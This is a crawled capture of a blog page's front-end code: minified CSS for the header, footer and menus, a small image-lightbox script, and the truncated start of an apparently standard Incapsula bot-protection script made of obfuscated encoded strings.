cubic-bezier(.83,0,.17,1);width:28px}.site-toggle__segment:before{background:#212234;background:var(--nav-text-color);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}.site-toggle__segment:first-child{top:4.5px}.site-toggle__segment:nth-child(2){top:12.5px}.site-toggle__segment:nth-child(3){top:20.5px}.site-toggle__segment:first-child,.site-toggle__segment:nth-child(3){transition-delay:.1s;transition-duration:.2s}.site-toggle__segment:nth-child(2){transition-delay:225ms;transition-duration:275ms}.site-menu--visible .site-toggle__segment:before{background:#212234}.site-menu--visible .site-toggle__segment:first-child{transform:translateY(8px) rotate(135deg)}.site-menu--visible .site-toggle__segment:nth-child(2){transform:translateX(-120%)}.site-menu--visible .site-toggle__segment:nth-child(3){transform:translateY(-8px) rotate(-135deg)}.site-menu--visible .site-toggle__segment:first-child,.site-menu--visible .site-toggle__segment:nth-child(3){transition-delay:.1s;transition-duration:.4s}.site-menu--visible .site-toggle__segment:nth-child(2){transition-delay:75ms;transition-duration:.15s}.global-footer{background:transparent;box-sizing:border-box;font-family:Graphik LC Web,sans-serif;padding:80px 0 54px;position:relative;width:100%}.global-footer__content{align-items:center;border-top:1px solid #c3c6d8;display:flex;justify-content:space-between;padding-top:48px}@media screen and (min-width:768px){.global-footer__links{align-items:flex-end;display:flex}}.global-footer__links-link{font-size:12px;line-height:26px}.global-footer__links-list{display:inline-block;margin:0;padding:0}@media screen and (min-width:768px){.global-footer__links-list--icons{margin-left:32px}}.global-footer__links-list--mobile{display:inline-block}@media screen and (min-width:768px){.global-footer__links-list--mobile{display:none}}.global-footer__links-list--desktop{display:none}@media screen and (min-width:768px){.global-footer__links-list--desktop{display:inline-block}}.global-footer__links-item{display:inline-block;list-style:none;margin-right:6px}@media screen and (min-width:768px){.global-footer__links-item--divider,.global-footer__links-item--text{position:relative;top:-6px}}.global-footer__links-item--icon{margin-right:16px}.global-footer__links-item--icon svg>*{transition:fill .2s ease-in-out}.global-footer__links-item:last-child{margin-right:0}.global-footer__links-icon svg{height:24px;width:24px}.global-footer__lang-selector{position:relative}.global-footer__lang-selector-english-only{background:0;width:fit-content}@media screen and (min-width:576px){.global-footer__lang-selector-english-only{width:fit-content}}.global-footer__lang-selector-english-only span{color:var(--neutral-3,#dadbe1);display:block;font-size:12px;line-height:26px}.global-footer__select-label{margin:0;padding:0;pointer-events:none;position:absolute;visibility:hidden}.global-footer__date{display:flex;justify-content:space-between;margin-top:22px}.global-footer__date span{font-size:12px;line-height:26px}.global-footer__date span .hs_cos_wrapper{display:inline-block}@media screen and (min-width:768px){.global-footer__date{display:block}}.global-footer__lang-selector-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:95% 50%;background-repeat:no-repeat;border-color:#c3c6d8;color:inherit;font-size:12px;max-width:180px;padding:12px 16px;position:relative;width:100%}@media screen and (min-width:768px){.global-footer__lang-selector-select{max-width:220px}}.global-footer__lang-selector-select option{color:#212234}.global-footer .widget-type-language_switcher{height:34px}.global-footer .widget-type-language_switcher .globe_class{background:none;display:block;height:100%;max-width:191px;width:100%}.global-footer .widget-type-language_switcher .lang_switcher_class{display:block}.global-footer .widget-type-language_switcher .lang_list_class{background-color:var(--white);background-position:95% 15px;background-repeat:no-repeat;background-size:16px 8px;border:1px solid #c3c6d8;bottom:0;color:inherit;display:block;font-size:12px;left:0;margin:0;max-height:100px;overflow:auto;padding:6px 16px;position:relative;right:0;top:0;transform:none;width:180px;z-index:1}@media screen and (min-width:768px){.global-footer .widget-type-language_switcher .lang_list_class{width:220px}}@media (min-width:1200px){.updated-homepage .global-footer__content{max-width:1164px}}.global-footer .widget-type-language_switcher .lang_list_class:after,.global-footer .widget-type-language_switcher .lang_list_class:before{display:none}.global-footer .widget-type-language_switcher .lang_list_class:active li:nth-child(n+2),.global-footer .widget-type-language_switcher .lang_list_class:focus li:nth-child(n+2),.global-footer .widget-type-language_switcher .lang_list_class:hover li:nth-child(n+2){display:block}.global-footer .widget-type-language_switcher .lang_list_class li{background-color:transparent;border:none;padding:0;text-align:left}.global-footer .widget-type-language_switcher .lang_list_class li:nth-child(n+2){display:none}.global-footer .widget-type-language_switcher .lang_list_class li a{display:block;font-size:12px;line-height:26px;padding:0}@media screen and (max-width:767px){.global-footer .widget-type-language_switcher .lang_list_class li a{display:inline-block}}.subtheme--light .global-footer,.subtheme--light--footer.subtheme--light--footer .global-footer{color:#212234;--link-color:#212234;--link-active-color:#3966d0}.subtheme--light .global-footer__lang-selector-select,.subtheme--light--footer.subtheme--light--footer .global-footer__lang-selector-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='7' viewBox='0 0 10 7'%3E%3Cpath fill='none' stroke='%23212234' stroke-width='2' d='M9 1 5 5 1 1'/%3E%3C/svg%3E")}.subtheme--light .global-footer .lang_switcher_link,.subtheme--light--footer.subtheme--light--footer .global-footer .lang_switcher_link{color:#434c63}.subtheme--light .global-footer .lang_list_class:hover,.subtheme--light--footer.subtheme--light--footer .global-footer .lang_list_class:hover{background-color:var(--white)}.subtheme--light .global-footer .lang_list_class li,.subtheme--light--footer.subtheme--light--footer .global-footer .lang_list_class li{background:transparent}.subtheme--light .global-footer .lang_list_class li a:hover,.subtheme--light--footer.subtheme--light--footer .global-footer .lang_list_class li a:hover{color:#07f}.subtheme--light .global-footer__links-list--icons,.subtheme--light--footer.subtheme--light--footer .global-footer__links-list--icons{--link-color:#434c63}.subtheme--dark .global-footer,.subtheme--dark--footer.subtheme--dark--footer .global-footer{color:var(--white);--link-color:var(--white);--link-active-color:#bed0fa}.subtheme--dark .global-footer .lang_list_class,.subtheme--dark--footer.subtheme--dark--footer .global-footer .lang_list_class{background-color:transparent}.subtheme--dark .global-footer .lang_list_class:hover,.subtheme--dark--footer.subtheme--dark--footer .global-footer .lang_list_class:hover{background-color:var(--black)}.subtheme--dark .global-footer__links-list--icons,.subtheme--dark--footer.subtheme--dark--footer .global-footer__links-list--icons{--link-color:#989eb1}.subtheme--dark .global-footer .lang_list_class li,.subtheme--dark--footer.subtheme--dark--footer .global-footer .lang_list_class li{background:transparent}.subtheme--dark .global-footer .lang_list_class li a:hover,.subtheme--dark--footer.subtheme--dark--footer .global-footer .lang_list_class li a:hover{color:#07f}.subtheme--dark .global-footer .lang_switcher_link,.subtheme--dark--footer.subtheme--dark--footer .global-footer .lang_switcher_link{color:var(--white)}.subtheme--primary-800 .global-footer{background:#212234}body #hs-modal #hs-modal-content,body #hs-modal #hs-modal-content #hs-modal-footer #hs-modal-accept-all,body #hs-modal #hs-modal-content #hs-modal-footer #hs-modal-save-settings{border-radius:0!important}.modal__close-button{right:1rem!important;top:1rem!important}.modal__panel{max-height:80vh!important;top:3rem!important}.card-triple-contact-tile-module{background:var(--white);box-sizing:border-box;color:#212234;display:flex;flex:1;flex-direction:column;height:100%;margin:0 auto;max-width:352px;width:100%}.card-triple-contact-tile-module__icon{margin-bottom:20px}.card-triple-contact-tile-module__icon img{height:auto;max-height:35px;max-width:35px;width:100%}.card-triple-contact-tile-module__title{margin-bottom:10px}.card-triple-contact-tile-module__text{height:5em}.card-triple-contact-tile-module__tile{box-sizing:border-box;display:block;padding:36px 29px}.card-triple-contact-tile-module__tile a{color:#07f}a:active .card-triple-contact-tile-module__tile,a:hover .card-triple-contact-tile-module__tile{text-decoration:underline}.card-triple-contact-tile-module__button_text{margin-bottom:10px;margin-top:10px}a.card-triple-contact-tile-module__tile:active,a.card-triple-contact-tile-module__tile:hover,a.card-triple-contact-tile-module__tile:link,a.card-triple-contact-tile-module__tile:visited{color:#212234;text-decoration:none}.header .dnd-section{padding:0}.header__container{display:flex;justify-content:space-between}.header__row-1{padding-top:20px}.header__row-1,.header__row-2{align-items:center;display:flex;justify-content:flex-end;width:100%}@media (max-width:1150px) and (min-width:767px){.header__column{width:100%}}@media (max-width:767px){.header__container{flex-direction:column;padding:20px 0 0}.header__column{position:relative}.header__row-1{padding-top:0}.header__row-2{justify-content:center;padding:30px}}.header__skip{height:1px;left:-1000px;overflow:hidden;position:absolute;text-align:left;top:-1000px;width:1px}.header__skip:active,.header__skip:focus,.header__skip:hover{height:auto;left:0;overflow:visible;top:0;width:auto}.header__logo{align-items:center;display:flex;height:auto;margin-right:auto;max-width:200px;overflow:hidden}@media (max-width:767px){.header__logo{margin:0 auto;width:100%}}.header__logo img{max-width:100%}.header__logo .logo-company-name{font-size:28px;margin-top:7px}.header__logo--main{padding-top:20px}.header__search{padding:0 22px;width:auto}.header__search .hs-search-field__input{background-image:url([data-uri]);background-position:center right 15px;background-repeat:no-repeat;height:45px;padding:0 15px}.header__search .hs-search-field--open .hs-search-field__input{border-bottom:none;border-radius:6px 6px 0 0;max-width:100%}.header__search .hs-search-field--open .hs-search-field__suggestions{background-color:#fff;border:2px solid #d1d6dc;border-radius:0 0 6px 6px;border-top:1px solid #d1d6dc;position:absolute;width:100%;z-index:10}.header__search .hs-search-field__suggestions li{border-top:1px solid #d1d6dc;font-size:.875rem}.header__search .hs-search-field__suggestions li a{color:#212234;padding:10px 15px;text-decoration:none;transition:background-color .3s}.header__search .hs-search-field__suggestions #results-for{display:none}@media (min-width:767px){.header__search form{align-items:center;display:flex;flex-direction:row}.header__search label{margin:0 20px 0 0}.header__search .hs-search-field__input{width:auto}}@media (max-width:767px){.header__search{border-top:2px solid #ced4db;order:1;padding:30px}}.header__language-switcher{cursor:pointer;padding-right:35px}.header__language-switcher .lang_switcher_class{position:static}.header__language-switcher .lang_list_class{border:2px solid;border-radius:6px;box-shadow:0 2px 9px 0 rgba(0,0,0,.2);display:block;left:calc(100% - 24px);min-width:100px;opacity:0;padding-top:0;text-align:left;top:100%;transition:opacity .3s;visibility:hidden}.header__language-switcher:focus .lang_list_class,.header__language-switcher:hover .lang_list_class{opacity:1;transition:opacity .3s;visibility:visible}.header__language-switcher .lang_list_class:before{left:70%;top:-25px}.header__language-switcher .lang_list_class:after{left:70%;top:-22px}.header__language-switcher .lang_list_class.first-active:after{top:-22px;transition:.3s}.header__language-switcher .lang_list_class li{border:none;font-size:18px;padding:10px 15px}.header__language-switcher .lang_list_class li:first-child{border-radius:6px 6px 0 0;border-top:none}.header__language-switcher .lang_list_class li:last-child{border-bottom:none;border-radius:0 0 6px 6px}.header__language-switcher .lang_list_class li:hover{background-color:#ebeff3;transition:background-color .3s}.header__language-switcher--label{display:flex;position:relative}.header__language-switcher--label-current{align-items:center;display:flex;font-size:18px;margin-bottom:5px;margin-left:10px}.header__language-switcher--label-current:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:6px solid #212234;content:"";display:block;height:0;margin-left:10px;margin-top:3px;width:0}@media (max-width:767px){.header__language-switcher{border-top:2px solid #ced4db;padding-left:30px;padding-right:0}.header__language-switcher .lang_list_class{border:none;box-shadow:unset;display:block;left:30px;opacity:1;padding:0 30px;top:0;visibility:visible}.header__language-switcher .lang_list_class li{background-color:inherit;font-size:22px}.header__language-switcher--label-current{display:none}.header__language-switcher .globe_class{background-image:none}.header__language-switcher .lang_list_class li:hover{background-color:inherit}.header__language-switcher .lang_list_class:after,.header__language-switcher .lang_list_class:before{content:none}}#nav-toggle{display:none}@media (max-width:767px){.header__language-switcher,.header__navigation,.header__search{display:none;width:100%}.header__language-switcher.open,.header__navigation.open,.header__search.open{background-color:#f8fafc;display:block;height:calc(100vh - 115px);left:0;position:absolute;right:0;top:75px;z-index:2}.header__close--toggle,.header__language-switcher--toggle,.header__navigation--toggle,.header__search--toggle{cursor:pointer;margin:0 5vw;position:relative}.header__language-switcher--toggle.hide,.header__navigation--toggle.hide,.header__search--toggle.hide{display:none}.header__language-switcher--toggle.open,.header__navigation--toggle.open,.header__search--toggle.open{display:block;margin-left:0;margin-right:auto}.header__language-switcher--toggle:after,.header__navigation--toggle:after,.header__search--toggle:after{display:none;font-size:26px;font-weight:600;left:40px;position:absolute;text-transform:uppercase;top:-10px}.header__language-switcher--toggle.open:after,.header__navigation--toggle.open:after,.header__search--toggle.open:after{display:block;word-break:normal}.header__navigation--toggle{background-image:url([data-uri]);background-size:cover;height:25px;width:25px}.header__navigation--toggle:after{content:"Menu"}.header__language-switcher--toggle{background-image:url(//static.hsappstatic.net/cos-LanguageSwitcher/static-1.1/img/globe.png);background-size:cover;height:25px;width:25px}.header__language-switcher--toggle:after{content:"Language"}.header__search--toggle{background-image:url([data-uri]);background-size:cover;height:25px;width:25px}.header__search--toggle:after{content:"Search"}.header__close--toggle{background-image:url([data-uri]);background-repeat:no-repeat;background-size:110%;display:none;height:25px;margin-right:0;width:25px}.header__close--toggle.show{display:block}}.hs_cos_wrapper_type_cta img,.hs_cos_wrapper_type_logo img,.hs_cos_wrapper_type_rich_text img{height:auto;max-width:100%}.hs-menu-wrapper ul{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding-left:0}.hs-menu-wrapper.hs-menu-flow-horizontal .hs-menu-children-wrapper{flex-direction:column}@media (max-width:767px){.hs-menu-wrapper.hs-menu-flow-horizontal ul{flex-direction:column}}.hs-menu-wrapper.hs-menu-flow-vertical ul{flex-direction:column}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts ul{display:inline-flex}@media (max-width:767px){.hs-menu-wrapper.hs-menu-flow-vertical ul{display:flex}}.hs-menu-wrapper.flyouts .hs-item-has-children{position:relative}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper{left:-9999px;opacity:0;position:absolute}.hs-menu-wrapper.flyouts .hs-menu-children-wrapper a{display:block;white-space:nowrap}.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;top:100%}.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:100%;opacity:1;top:0}@media (max-width:767px){.hs-menu-wrapper.flyouts .hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper,.hs-menu-wrapper.hs-menu-flow-vertical.flyouts .hs-item-has-children:hover>.hs-menu-children-wrapper{left:0;opacity:1;position:relative;top:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.varonis.com/hubfs/hub_generated/template_assets/1/73655310759/1768948042772/template_blog.min.js
body_size: -222
content:
!function(){"use strict";const body=document.querySelector("body"),bodyImages=document.querySelector(".blog-post__content").querySelectorAll("img:not(.ibim-image)");bodyImages&&bodyImages.forEach(image=>{const imageParent=image.parentElement;if(!imageParent?.classList.contains("bulletd-list-with-image")){const modal=document.createElement("div");modal.classList.add("modal");const closeSpan=document.createElement("span");closeSpan.classList.add("close"),closeSpan.innerHTML="&times",modal.append(closeSpan);const modalImg=document.createElement("img");modalImg.classList.add("modal-content"),modal.append(modalImg);const figCaption=imageParent.querySelector("figcaption"),imageCaption=imageParent.lastChild,imageCaptionContainer=document.createElement("span");if(image!=imageCaption){const captionClone=figCaption?figCaption.innerHTML:imageCaption.cloneNode(!0);imageCaptionContainer.append(captionClone),imageCaptionContainer.classList.add("modal-image-caption"),modal.append(imageCaptionContainer)}imageParent.prepend(modal),image.addEventListener("click",()=>{body.style.overflow="hidden",modal.style.display="flex",modalImg.src=image.src}),modal.addEventListener("click",e=>{const target=e.target;(target.matches(".close")||!target.closest(".modal-content")&&!target.closest(".modal-image-caption"))&&(body.style.overflow="auto",modal.style.display="none")})}})}();
//# sourceURL=https://142972.fs1.hubspotusercontent-na1.net/hubfs/142972/hub_generated/template_assets/1/73655310759/1768948042772/template_blog.js

--- FILE ---
content_type: application/javascript
request_url: https://www.varonis.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1643832868
body_size: 20646
content:
var _0x2361=['\x51\x78\x72\x44\x6d\x44\x4c\x44\x6c\x4d\x4b\x54\x4c\x4d\x4f\x57\x45\x67\x3d\x3d','\x61\x31\x6f\x61\x4e\x38\x4b\x50\x77\x71\x38\x3d','\x44\x43\x56\x30\x61\x73\x4f\x35\x77\x6f\x31\x79\x77\x70\x41\x76\x77\x6f\x62\x44\x71\x38\x4b\x2b','\x77\x34\x55\x31\x4d\x4d\x4b\x7a\x77\x34\x4e\x73','\x77\x36\x44\x44\x71\x4d\x4b\x43\x77\x70\x63\x59\x53\x73\x4f\x49\x4d\x73\x4b\x33\x77\x36\x67\x53','\x47\x53\x68\x37\x66\x38\x4f\x6b\x77\x70\x41\x3d','\x47\x44\x39\x2f\x54\x63\x4f\x6c\x77\x70\x64\x5a\x77\x70\x67\x34\x77\x70\x76\x44\x6f\x63\x4b\x30\x57\x41\x3d\x3d','\x47\x6e\x54\x44\x73\x4d\x4f\x61\x48\x30\x6e\x43\x70\x47\x37\x43\x70\x33\x44\x43\x75\x42\x4d\x71\x77\x34\x2f\x43\x6b\x73\x4b\x73\x4d\x38\x4b\x67\x47\x38\x4f\x6d\x77\x36\x4a\x49\x42\x41\x3d\x3d','\x61\x46\x39\x58\x77\x34\x44\x43\x6a\x53\x73\x3d','\x63\x6a\x2f\x44\x70\x58\x46\x4a\x77\x6f\x31\x75\x77\x34\x67\x37\x56\x7a\x62\x43\x68\x78\x2f\x44\x6c\x51\x6a\x43\x69\x53\x66\x43\x6c\x78\x58\x43\x6d\x63\x4f\x63\x77\x36\x55\x3d','\x4e\x38\x4b\x63\x77\x6f\x6a\x44\x76\x33\x44\x44\x69\x41\x3d\x3d','\x65\x68\x6b\x54\x77\x6f\x2f\x44\x68\x4d\x4f\x50\x54\x73\x4b\x49\x77\x37\x4e\x68\x48\x63\x4b\x4c\x77\x6f\x76\x43\x6e\x63\x4b\x33\x77\x72\x4c\x44\x76\x73\x4b\x32\x77\x72\x76\x43\x70\x55\x37\x43\x72\x73\x4b\x73\x4c\x63\x4f\x57\x4b\x73\x4f\x4d\x4b\x52\x44\x43\x6c\x51\x3d\x3d','\x77\x71\x2f\x44\x6d\x63\x4f\x65\x77\x72\x76\x43\x76\x4d\x4f\x71\x77\x34\x76\x43\x71\x45\x35\x48\x59\x63\x4b\x6c\x43\x6a\x59\x38\x77\x35\x45\x55\x5a\x63\x4b\x73\x53\x38\x4f\x2b','\x45\x77\x7a\x44\x67\x4d\x4b\x5a\x4d\x4d\x4f\x4d\x57\x77\x6c\x4d\x77\x37\x50\x43\x73\x63\x4b\x71\x4c\x6c\x45\x78\x77\x35\x62\x43\x72\x73\x4f\x74\x5a\x30\x66\x44\x70\x42\x77\x30\x77\x36\x6e\x43\x73\x56\x50\x43\x68\x42\x72\x43\x73\x63\x4b\x4a\x49\x43\x4d\x44\x77\x72\x48\x43\x6c\x38\x4f\x67\x65\x41\x3d\x3d','\x65\x38\x4b\x77\x50\x54\x4c\x43\x6c\x63\x4b\x6e','\x57\x44\x4e\x32\x62\x38\x4f\x50\x77\x6f\x4a\x46\x77\x70\x45\x7a\x77\x6f\x6e\x44\x70\x4d\x4b\x36\x52\x54\x52\x6e\x4e\x43\x49\x78\x52\x79\x70\x2f\x77\x70\x37\x44\x6f\x4d\x4f\x4d\x50\x73\x4b\x44\x77\x36\x6f\x6f','\x77\x34\x73\x73\x77\x6f\x44\x44\x6f\x38\x4f\x72\x77\x37\x35\x4f\x77\x6f\x56\x45\x77\x35\x4d\x2f\x77\x37\x70\x6d\x62\x46\x4d\x3d','\x77\x70\x46\x4b\x63\x6b\x31\x37\x4b\x63\x4b\x4b','\x61\x55\x34\x63\x4a\x73\x4b\x61\x77\x72\x44\x43\x6f\x44\x78\x2f\x77\x72\x48\x43\x67\x47\x67\x79\x44\x77\x3d\x3d','\x62\x42\x4d\x42\x77\x6f\x2f\x44\x67\x4d\x4f\x59\x52\x51\x3d\x3d','\x77\x72\x73\x36\x46\x4d\x4b\x54\x77\x71\x4d\x36\x55\x44\x41\x6f\x77\x37\x68\x70\x4e\x51\x6a\x44\x69\x67\x3d\x3d','\x77\x72\x62\x43\x69\x30\x6e\x44\x6d\x45\x5a\x31','\x4d\x38\x4f\x46\x77\x70\x42\x6f\x77\x36\x44\x44\x70\x6e\x51\x3d','\x49\x73\x4f\x36\x77\x35\x48\x43\x74\x4d\x4f\x31\x77\x72\x50\x43\x6e\x47\x76\x44\x6f\x73\x4b\x42\x77\x37\x63\x3d','\x77\x36\x73\x4b\x77\x35\x34\x2f\x4f\x55\x77\x3d','\x77\x71\x66\x43\x6f\x4d\x4f\x76\x77\x34\x4c\x43\x70\x56\x6a\x44\x6a\x68\x37\x44\x75\x63\x4f\x69\x77\x37\x48\x44\x67\x63\x4f\x49','\x47\x32\x50\x44\x74\x4d\x4f\x6f\x48\x6b\x34\x3d','\x4d\x4d\x4f\x48\x77\x35\x34\x3d','\x65\x52\x6f\x66\x77\x70\x6a\x44\x69\x4d\x4f\x47\x64\x4d\x4b\x55\x77\x72\x52\x4e\x66\x38\x4f\x42\x77\x6f\x6e\x43\x6b\x38\x4b\x38\x77\x71\x4c\x44\x74\x73\x4b\x73','\x61\x47\x35\x61\x56\x79\x73\x3d','\x77\x72\x49\x55\x57\x51\x3d\x3d','\x77\x71\x31\x75\x42\x38\x4f\x58\x50\x47\x4c\x43\x6c\x47\x7a\x44\x75\x6a\x54\x43\x72\x6a\x4c\x44\x6e\x43\x62\x44\x73\x56\x39\x48','\x43\x6a\x46\x2b\x65\x63\x4f\x31','\x61\x73\x4b\x6e\x42\x7a\x58\x43\x6b\x38\x4b\x39\x77\x70\x30\x42','\x77\x36\x41\x54\x77\x34\x45\x6c\x4b\x6c\x34\x35\x63\x73\x4f\x63\x47\x68\x64\x4c\x59\x52\x51\x78\x54\x38\x4b\x62\x48\x51\x3d\x3d','\x48\x79\x42\x6e\x54\x38\x4f\x38\x77\x6f\x4a\x46\x77\x6f\x59\x3d','\x5a\x63\x4f\x6b\x77\x6f\x31\x69\x65\x38\x4b\x53\x77\x34\x6e\x44\x6c\x38\x4f\x72\x77\x37\x59\x50\x46\x33\x2f\x44\x6d\x68\x41\x3d','\x77\x36\x62\x44\x68\x4d\x4f\x6d\x4a\x63\x4f\x6b\x77\x72\x30\x3d','\x63\x63\x4b\x37\x4e\x7a\x48\x43\x6c\x41\x3d\x3d','\x77\x72\x76\x43\x70\x4d\x4f\x6f\x77\x35\x37\x43\x71\x30\x76\x44\x6e\x31\x6e\x43\x72\x4d\x4b\x71\x77\x36\x48\x43\x69\x63\x4b\x50\x77\x70\x48\x44\x72\x73\x4f\x2f\x77\x72\x6f\x44\x77\x72\x49\x70','\x43\x6a\x49\x49\x77\x72\x4a\x72\x54\x51\x3d\x3d','\x46\x41\x7a\x44\x6a\x63\x4b\x43\x4f\x4d\x4f\x4b\x51\x52\x51\x4e\x77\x72\x6b\x3d','\x77\x70\x78\x42\x54\x44\x39\x39\x77\x35\x39\x50\x4b\x69\x78\x62\x51\x73\x4b\x49\x77\x70\x68\x70\x77\x35\x4c\x44\x6c\x73\x4b\x30\x4d\x63\x4b\x34\x77\x6f\x4d\x6c\x77\x34\x62\x43\x6c\x51\x3d\x3d','\x77\x37\x6b\x59\x65\x73\x4b\x5a\x77\x36\x6b\x3d','\x77\x35\x6b\x47\x77\x37\x73\x3d','\x59\x6b\x4d\x64\x49\x38\x4b\x4f\x77\x72\x33\x44\x71\x53\x73\x3d','\x77\x71\x33\x43\x76\x54\x33\x43\x6c\x7a\x66\x44\x6c\x41\x6e\x43\x6c\x32\x33\x44\x74\x4d\x4f\x57\x54\x63\x4b\x49\x77\x35\x59\x50\x77\x71\x30\x49\x61\x33\x58\x43\x6c\x4d\x4b\x35\x77\x34\x72\x43\x76\x45\x51\x67\x50\x41\x3d\x3d','\x47\x63\x4b\x37\x77\x72\x74\x58\x77\x35\x55\x3d','\x77\x36\x45\x4d\x65\x38\x4b\x4f\x77\x36\x6c\x5a\x4b\x77\x3d\x3d','\x48\x41\x62\x44\x6d\x73\x4b\x66','\x77\x37\x66\x43\x76\x73\x4b\x5a\x77\x6f\x38\x71\x77\x35\x56\x66','\x51\x68\x6a\x44\x6e\x38\x4b\x79\x4b\x73\x4b\x6f','\x77\x71\x54\x43\x6d\x6b\x37\x44\x6a\x31\x31\x78\x77\x70\x62\x44\x6e\x6a\x6b\x32\x62\x31\x4d\x53\x77\x72\x34\x6b\x77\x34\x6e\x43\x6f\x63\x4f\x4f\x77\x72\x6a\x44\x69\x51\x3d\x3d','\x61\x42\x63\x63\x77\x6f\x2f\x44\x6a\x41\x3d\x3d','\x53\x44\x48\x43\x74\x51\x3d\x3d','\x77\x70\x76\x44\x72\x67\x4a\x48\x77\x37\x30\x6d\x63\x73\x4b\x72\x77\x71\x48\x44\x6f\x77\x3d\x3d','\x77\x37\x6b\x62\x77\x35\x6b\x6f\x49\x6b\x68\x6a\x63\x73\x4f\x62\x51\x42\x46\x4a\x58\x44\x49\x30\x53\x63\x4b\x41\x47\x73\x4b\x76\x61\x73\x4b\x43','\x5a\x38\x4b\x35\x62\x73\x4b\x47\x77\x34\x4d\x3d','\x77\x36\x45\x48\x77\x34\x4d\x70\x50\x33\x63\x6f\x64\x4d\x4f\x4a\x58\x41\x41\x3d','\x77\x34\x77\x33\x77\x6f\x48\x44\x70\x4d\x4f\x68\x77\x37\x6f\x54\x77\x37\x78\x58\x77\x35\x51\x4b\x77\x34\x56\x64\x5a\x6c\x50\x43\x6e\x38\x4b\x58\x77\x37\x50\x44\x6c\x56\x50\x43\x6d\x33\x5a\x41\x77\x36\x77\x70\x77\x72\x6b\x70\x77\x34\x55\x3d','\x77\x36\x6f\x42\x66\x38\x4b\x66\x77\x37\x68\x59','\x49\x41\x62\x44\x67\x63\x4b\x72\x45\x63\x4f\x37\x55\x42\x4d\x47\x77\x72\x4c\x43\x6f\x4d\x4b\x6e\x49\x32\x6b\x54\x77\x34\x72\x43\x70\x4d\x4f\x7a\x5a\x46\x50\x44\x73\x51\x3d\x3d','\x61\x63\x4b\x68\x4f\x69\x58\x43\x6a\x73\x4b\x6a\x77\x35\x30\x46\x55\x79\x54\x43\x69\x48\x4a\x67\x77\x35\x76\x43\x6d\x56\x46\x6e\x77\x37\x59\x2b\x77\x34\x44\x44\x6e\x52\x51\x69\x77\x70\x35\x39\x47\x32\x44\x44\x6a\x55\x67\x3d','\x77\x35\x68\x53\x4b\x4d\x4f\x67\x55\x41\x3d\x3d','\x77\x37\x72\x43\x70\x4d\x4b\x61\x77\x70\x34\x37\x77\x35\x56\x72\x77\x6f\x2f\x44\x6b\x69\x37\x43\x70\x77\x3d\x3d','\x77\x37\x73\x57\x52\x63\x4b\x59\x77\x37\x35\x43\x42\x4d\x4f\x76','\x77\x70\x48\x43\x6e\x45\x2f\x44\x68\x31\x64\x6e\x77\x35\x62\x43\x6d\x54\x67\x37\x65\x6b\x51\x71\x77\x72\x46\x67\x77\x34\x33\x43\x75\x38\x4b\x63\x77\x36\x62\x43\x6e\x4d\x4f\x33\x64\x41\x70\x41\x4f\x6c\x6a\x44\x74\x44\x4a\x50\x77\x70\x55\x6b\x59\x32\x6a\x43\x6d\x31\x66\x43\x74\x63\x4b\x49\x4e\x78\x51\x67\x4c\x57\x70\x70\x77\x34\x50\x44\x68\x7a\x4a\x4f\x46\x52\x6c\x32\x4d\x68\x44\x43\x6e\x77\x44\x43\x6e\x69\x39\x69\x77\x70\x44\x44\x6a\x73\x4f\x4d\x77\x35\x6f\x75\x4d\x48\x5a\x4e\x77\x71\x6f\x61\x77\x37\x52\x62\x53\x6e\x64\x33\x77\x34\x66\x44\x71\x63\x4f\x37\x77\x72\x49\x44\x77\x71\x6c\x47\x77\x37\x46\x39\x77\x70\x2f\x44\x71\x6c\x6b\x3d','\x53\x51\x44\x43\x6d\x4d\x4f\x2f\x48\x77\x3d\x3d','\x52\x73\x4f\x75\x4f\x51\x3d\x3d','\x77\x35\x56\x35\x77\x37\x6f\x3d','\x77\x70\x4a\x42\x5a\x46\x74\x30\x4c\x38\x4b\x4b\x77\x6f\x54\x44\x73\x41\x3d\x3d','\x77\x70\x46\x4b\x63\x6b\x31\x37\x4b\x63\x4b\x4b\x77\x70\x49\x3d','\x41\x51\x62\x44\x6b\x63\x4b\x66\x4e\x4d\x4f\x47\x57\x77\x34\x3d','\x4c\x63\x4f\x59\x77\x70\x74\x75','\x43\x38\x4b\x31\x77\x72\x52\x58\x77\x35\x33\x44\x69\x4d\x4b\x6c\x77\x6f\x4a\x62\x58\x79\x7a\x43\x76\x73\x4b\x74\x77\x35\x42\x32\x77\x6f\x72\x43\x71\x6e\x62\x43\x67\x6e\x6b\x4b','\x57\x77\x37\x43\x6c\x38\x4f\x2f\x46\x32\x51\x4c\x77\x72\x50\x44\x68\x63\x4b\x79\x77\x70\x4d\x56','\x77\x37\x30\x53\x77\x72\x50\x44\x67\x38\x4b\x5a\x77\x72\x62\x44\x73\x53\x4c\x43\x76\x73\x4f\x4a\x42\x47\x37\x44\x76\x4d\x4f\x70\x77\x36\x6a\x44\x72\x67\x58\x43\x68\x78\x37\x43\x71\x41\x44\x43\x76\x67\x3d\x3d','\x77\x71\x74\x70\x4c\x4d\x4b\x69\x61\x48\x6e\x43\x70\x55\x6b\x3d','\x63\x68\x4d\x65\x77\x70\x33\x44\x6e\x63\x4f\x43','\x77\x36\x41\x54\x77\x34\x45\x6c\x4b\x6c\x34\x35\x63\x73\x4f\x63\x47\x68\x64\x55\x65\x6a\x6b\x34\x54\x63\x4b\x63\x42\x38\x4f\x39\x4f\x63\x4b\x63\x77\x34\x6f\x63\x77\x36\x6f\x3d','\x77\x72\x42\x47\x51\x67\x68\x66','\x63\x73\x4b\x33\x62\x4d\x4b\x64\x77\x34\x50\x43\x73\x63\x4b\x42\x77\x70\x63\x6e\x4f\x51\x3d\x3d','\x65\x63\x4f\x78\x77\x6f\x38\x3d','\x77\x34\x51\x6f\x4c\x38\